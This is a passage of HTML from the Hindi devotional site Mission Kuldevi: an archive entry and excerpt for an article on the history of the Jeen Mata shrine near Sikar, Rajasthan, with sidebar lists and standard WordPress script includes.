class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">संस्कृत श्लोक में रचित जीणमाता की अद्भुत कथा</h1></header><article id="post-2107" class="post-2107 post type-post status-publish format-standard has-post-thumbnail hentry category-2346 category-1684 tag-4082 tag-jeen-mata-katha-itihas-in-sanskrit-and-hindi tag-jeen-mata-katha-mahatmya tag-4088 tag-4090 tag-4092 tag-4094 tag-4096 tag-4098" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/" rel="bookmark">जीणमाता की श्लोकमय कथा व इतिहास &#8211; कुलदेवीकथामाहात्म्य</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/" title="10:28 am" rel="bookmark"><time class="updated" datetime="2022-01-28T11:01:58+05:30" itemprop="dateModified">January 28, 2022</time><time class="entry-date published" datetime="2016-12-25T10:28:41+05:30" itemprop="datePublished">December 25, 2016</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.missionkuldevi.in/author/ramkumar-dadhich/" title="View all posts by Ramkumar Dadhich" rel="author" itemprop="url"><span class="author-name" itemprop="name">Ramkumar Dadhich</span></a></span></span> </div></header><div class="post-image"><a href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/"><img width="600" height="375" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/12/Jeen-Mata-Image.jpg?fit=600%2C375&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="jeen-mata-katha-mahatmya-sanskrit-shlok" itemprop="image" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/12/Jeen-Mata-Image.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/12/Jeen-Mata-Image.jpg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/12/Jeen-Mata-Image.jpg?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/12/Jeen-Mata-Image.jpg?resize=1024%2C640&amp;ssl=1 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="entry-summary" itemprop="text"><p>&#8216;कुलदेवीकथामाहात्म्य&#8217; जीणमाता इतिहास जीणमाता का शक्तिपीठ राजस्थान के सीकर शहर से दक्षिण-पूर्व कोण में गोरियाँ रेलवे स्टेशन व बस-स्टैण्ड से 16 कि.मी. दूर एक ओरण पर्वत में स्थित है। शक्तिपीठ उत्तर, पश्चिम और दक्षिण तीन ओर से अरावली पर्वतमाला से घिरा हुआ है। इसका मुख्य प्रवेशद्वार पूर्व दिशा में है। निज मन्दिर पश्चिमाभिमुख है। इतिहासकारों &#8230; <a title="जीणमाता की श्लोकमय कथा व इतिहास &#8211; कुलदेवीकथामाहात्म्य" class="read-more" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">Read more <span class="screen-reader-text">जीणमाता की श्लोकमय कथा व इतिहास &#8211; कुलदेवीकथामाहात्म्य</span></a></p></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/" rel="category tag">कुलदेवीकथामाहात्म्य</a>, <a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/" rel="category tag">विविध</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a5%80/" rel="tag">'कुलदेवीकथामाहात्म्य' जीणमाता</a>, <a href="https://www.missionkuldevi.in/tag/jeen-mata-katha-itihas-in-sanskrit-and-hindi/" rel="tag">Jeen Mata Katha Itihas in Sanskrit and Hindi</a>, <a href="https://www.missionkuldevi.in/tag/jeen-mata-katha-mahatmya/" rel="tag">Jeen Mata Katha Mahatmya</a>, <a href="https://www.missionkuldevi.in/tag/%e0%a4%85%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a4%a8%e0%a5%8d%e0%a4%a4-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80%e0%a4%a8-%e0%a4%b9%e0%a5%88-%e0%a4%9c%e0%a5%80%e0%a4%a3%e0%a4%ae%e0%a4%be/" rel="tag">अत्यन्त प्राचीन है जीणमाता का शक्तिपीठ</a>, <a href="https://www.missionkuldevi.in/tag/%e0%a4%9c%e0%a5%80%e0%a4%a3%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%95%e0%a4%a5%e0%a4%be-%e0%a4%b5-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d/" rel="tag">जीणमाता कथा व इतिहास संस्कृत व हिन्दी अनुवाद सहित</a>, <a href="https://www.missionkuldevi.in/tag/%e0%a4%9c%e0%a5%80%e0%a4%a3%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%8b%e0%a4%95/" rel="tag">जीणमाता की संस्कृत श्लोकमय कथा महिमा</a>, <a href="https://www.missionkuldevi.in/tag/%e0%a4%9c%e0%a5%80%e0%a4%a3%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%95%e0%a4%be-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/" rel="tag">जीणमाता मन्दिर का इतिहास</a>, <a href="https://www.missionkuldevi.in/tag/%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a4%95%e0%a5%81%e0%a4%ae%e0%a4%be%e0%a4%b0-%e0%a4%a6%e0%a4%be%e0%a4%a7%e0%a5%80%e0%a4%9a-%e0%a4%b0%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9c%e0%a5%80%e0%a4%a3%e0%a4%ae/" rel="tag">रामकुमार दाधीच रचित जीणमाता कथामाहात्म्य</a>, <a href="https://www.missionkuldevi.in/tag/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4-%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%8b%e0%a4%95-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a4%9a%e0%a4%bf%e0%a4%a4-%e0%a4%9c%e0%a5%80/" rel="tag">संस्कृत श्लोक में रचित जीणमाता की अद्भुत कथा</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/#comments">6 Comments</a></span> </footer></div></article></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="zBg5bzQEgg"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=zBg5bzQEgg" data-secret="zBg5bzQEgg" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e7fbabf780" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"0f377767d6"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"2341f4b89e"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
